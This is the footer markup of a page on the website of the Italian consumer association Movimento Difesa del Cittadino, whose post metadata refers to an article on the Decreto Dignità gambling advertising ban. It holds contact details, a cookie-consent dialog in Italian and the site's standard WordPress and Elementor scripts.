				<div class="elementor-element elementor-element-99a071d e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="99a071d" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-6b4939a" href="http://www.facebook.com/MovimentoDifesadelCittadino" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-0f1c3e1" href="https://twitter.com/mdcnazionale" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-6e77d41" href="https://www.youtube.com/user/cittadiniintv" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-93ea456" href="http://www.instagram.com/movimentodifesadelcittadino" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-d5d6e0b" href="https://www.linkedin.com/company/movimento-difesa-del-cittadino-nazionale/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-telegram elementor-repeater-item-37af4a0" href="https://t.me/mdcnazionale" target="_blank">
						<span class="elementor-screen-only">Telegram</span>
						<i class="fab fa-telegram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tumblr elementor-repeater-item-2b0a55b" href="https://www.tiktok.com/@mdc.nazionale?_t=8rbSI9H7nwE&#038;_r=1" target="_blank">
						<span class="elementor-screen-only">Tumblr</span>
						<i class="fab fa-tumblr"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-15470b6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="15470b6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-579e64b" data-id="579e64b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-bbdb07f elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="bbdb07f" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Sede Nazionale					</span>
				</h3>
									<p class="elementor-icon-box-description">
						Via Casilina, 3/T  –  00182 Roma<BR>
Codice Fiscale: 97055270587<br>
La sede nazionale del Movimento Difesa del Cittadino non riceve al pubblico					</p>
							</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bf2c2ca" data-id="bf2c2ca" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-040e5c0 elementor-widget elementor-widget-image" data-id="040e5c0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="tel:800161647">
							<img src="https://www.difesadelcittadino.it/wp-content/uploads/elementor/thumbs/Progetto-senza-titolo-3-r0bzcsq7piyh84yq3rwy4pwyyxs0ziq650bfcbk33w.png" title="Progetto senza titolo" alt="Progetto senza titolo" loading="lazy" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-745d279" data-id="745d279" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7f75f21 elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="7f75f21" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Contatti					</span>
				</h3>
									<p class="elementor-icon-box-description">
						Pec:<a style="color:#006eb8" href="mailto:info@pec.mdc.it"> info@pec.mdc.it</a><br>

Mail assistenza: <a style="color:#006eb8" href="mailto:reclami@mdc.it"> reclami@mdc.it</a><br>

Ufficio stampa: <a style="color:#006eb8" href="mailto:ufficiostampa@mdc.it"> ufficiostampa@mdc.it</a>


					</p>
							</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c190979" data-id="c190979" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-8e052c6 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="8e052c6" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-8e052c6" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26333"><a target="_blank" href="https://www.difesadelcittadino.it/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26334"><a href="/cookie-policy" class="elementor-item">Cookie Policy</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-8e052c6" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26333"><a target="_blank" href="https://www.difesadelcittadino.it/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26334"><a href="/cookie-policy" class="elementor-item" tabindex="-1">Cookie Policy</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Torna alla parte superiore della pagina" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Informativa Cookie</h5><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Questo sito o gli strumenti terzi da questo utilizzati si avvalgono di cookie necessari al funzionamento ed utili alle finalità illustrate nella cookie policy. Se vuoi saperne di più o negare il consenso a tutti o ad alcuni cookie, consulta la <a href="/cookie-policy">cookie policy</a>.<br />
Cliccando sul bottone "Accetta cookie", acconsenti all’uso dei cookie.</div><div class="cli-bar-btn_container"><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accetta cookie</a><a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">Rifiuta tutti</a><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button">Impostazioni Cookie</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Rivedi consenso</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Chiudi</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Panoramica sulla privacy</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Questo sito Web utilizza i cookie per migliorare la tua esperienza durante la navigazione nel sito Web. Di questi, i cookie classificati come necessari vengono memorizzati nel browser in quanto sono essenziali per il funzionamento delle funzionalità di base del sito web. Utilizziamo anche cookie di terze parti che ci aiutano ad analizzare e capire come utilizzi questo sito web. Questi cookie verranno memorizzati nel tuo browser solo con il tuo consenso. Hai anche la possibilità di disattivare questi cookie. Tuttavia, la disattivazione di alcuni di questi cookie potrebbe influire sulla tua esperienza di navigazione.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostra altro" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="funzionali" data-toggle="cli-toggle-tab">
								Funzionali							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-funzionali" class="cli-user-preference-checkbox"  data-id="checkbox-funzionali" />
									<label for="wt-cli-checkbox-funzionali" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Funzionali</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="funzionali">
								<div class="wt-cli-cookie-description">
									I cookie funzionali aiutano a svolgere determinate funzionalità come la condivisione del contenuto del sito Web su piattaforme di social media, la raccolta di feedback e altre funzionalità di terze parti.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="prestazioni" data-toggle="cli-toggle-tab">
								Prestazioni							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-prestazioni" class="cli-user-preference-checkbox"  data-id="checkbox-prestazioni" />
									<label for="wt-cli-checkbox-prestazioni" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Prestazioni</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="prestazioni">
								<div class="wt-cli-cookie-description">
									I cookie per le prestazioni vengono utilizzati per comprendere e analizzare gli indici chiave delle prestazioni del sito Web che aiutano a fornire una migliore esperienza utente per i visitatori.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analitici" data-toggle="cli-toggle-tab">
								Analitici							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analitici" class="cli-user-preference-checkbox"  data-id="checkbox-analitici" />
									<label for="wt-cli-checkbox-analitici" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Analitici</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analitici">
								<div class="wt-cli-cookie-description">
									I cookie analitici vengono utilizzati per capire come i visitatori interagiscono con il sito web. Questi cookie aiutano a fornire informazioni sulle metriche del numero di visitatori, frequenza di rimbalzo, fonte di traffico, ecc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="pubblicitari" data-toggle="cli-toggle-tab">
								Pubblicitari							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-pubblicitari" class="cli-user-preference-checkbox"  data-id="checkbox-pubblicitari" />
									<label for="wt-cli-checkbox-pubblicitari" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Pubblicitari</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="pubblicitari">
								<div class="wt-cli-cookie-description">
									I cookie pubblicitari vengono utilizzati per fornire ai visitatori annunci e campagne di marketing pertinenti. Questi cookie tracciano i visitatori attraverso i siti Web e raccolgono informazioni per fornire annunci personalizzati.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="altri" data-toggle="cli-toggle-tab">
								Altri							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-altri" class="cli-user-preference-checkbox"  data-id="checkbox-altri" />
									<label for="wt-cli-checkbox-altri" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Altri</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="altri">
								<div class="wt-cli-cookie-description">
									Altri cookie non classificati sono quelli che vengono analizzati e non sono ancora stati classificati in una categoria.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessari" data-toggle="cli-toggle-tab">
								Necessari							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-necessari" class="cli-user-preference-checkbox"  data-id="checkbox-necessari" />
									<label for="wt-cli-checkbox-necessari" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Necessari</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessari">
								<div class="wt-cli-cookie-description">
									I cookie necessari sono assolutamente essenziali per il corretto funzionamento del sito web. Questi cookie garantiscono le funzionalità di base e le caratteristiche di sicurezza del sito web, in modo anonimo.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
													</div>
												<div class="wt-cli-ckyes-footer-section">
							<div class="wt-cli-ckyes-brand-logo">Powered by <a href="https://www.cookieyes.com/"><img src="https://www.difesadelcittadino.it/wp-content/plugins/cookie-law-info/legacy/public/images/logo-cookieyes.svg" alt="CookieYes Logo"></a></div>
						</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script id="jquery-form-validation-js-extra">
var swpmFbValidation = {"str":{"checkOne":"Please check at least one."}};
//# sourceURL=jquery-form-validation-js-extra
</script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/swpm-form-builder/js/jquery.validate.min.js?ver=5.1.4" id="jquery-form-validation-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/swpm-form-builder/js/swpm-validation.js?ver=5.1.4" id="swpm-form-builder-validation-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/swpm-form-builder/js/jquery.metadata.js?ver=5.1.4" id="swpm-form-builder-metadata-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/swpm-form-builder/js/i18n/validate/messages-it_IT.js?ver=1.9.0" id="swpm-validation-i18n-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/news-ticker-widget-for-elementor/assets/js/ticker.js?ver=1.0" id="ticker-script-js"></script>
<script src="https://www.difesadelcittadino.it/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"b4933af526","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","ajax_url":"https://www.difesadelcittadino.it/wp-admin/admin-ajax.php"};
//# sourceURL=oceanwp-main-js-extra
</script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=3.4.1" id="oceanwp-main-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=3.4.1" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=3.4.1" id="oceanwp-drop-down-search-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=3.4.1" id="ow-magnific-popup-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=3.4.1" id="oceanwp-lightbox-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=3.4.1" id="ow-flickity-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=3.4.1" id="oceanwp-slider-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=3.4.1" id="oceanwp-scroll-effect-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=3.4.1" id="oceanwp-scroll-top-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/select.min.js?ver=3.4.1" id="oceanwp-select-js"></script>
<script id="pojo-a11y-js-extra">
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
//# sourceURL=pojo-a11y-js-extra
</script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/pojo-accessibility/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.10.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.10.2" id="elementor-webpack-runtime-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.10.2" id="elementor-frontend-modules-js"></script>
<script src="https://www.difesadelcittadino.it/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.difesadelcittadino.it/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.difesadelcittadino.it\/wp-admin\/admin-ajax.php","nonce":"864ad984ac","urls":{"assets":"https:\/\/www.difesadelcittadino.it\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.difesadelcittadino.it\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"it_IT","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.difesadelcittadino.it\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.10.3" id="elementor-pro-frontend-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://www.difesadelcittadino.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.10.2" id="share-link-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Condividi su Facebook","shareOnTwitter":"Condividi su Twitter","pinIt":"Pinterest","download":"Download","downloadImage":"Scarica immagine","fullscreen":"Schermo intero","zoom":"Zoom","share":"Condividi","playVideo":"Riproduci video","previous":"Precedente","next":"Successivo","close":"Chiudi"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.10.2","is_static":false,"experimentalFeatures":{"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"kit-elements-defaults":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.difesadelcittadino.it\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":20409,"title":"Decreto%20Dignit%C3%A0%3A%20stop%20alla%20pubblicit%C3%A0%20dei%20giochi%20d%E2%80%99azzardo.%20Soddisfazione%20di%20MDC%3A%20basta%20Stato%20biscazziere%20e%20disintossicazione%20dalle%20scommesse%20on%20line%20per%20i%20minori%20-%20MDC","excerpt":"","featuredImage":"https:\/\/www.difesadelcittadino.it\/wp-content\/uploads\/2018\/07\/1530603703_scommesse-1024x575.png"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.10.2" id="elementor-frontend-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.10.3" id="pro-preloaded-elements-handlers-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.10.2" id="preloaded-modules-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.10.3" id="e-sticky-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.difesadelcittadino.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.difesadelcittadino.it/wp-includes/js/wp-emoji-loader.min.js
</script>
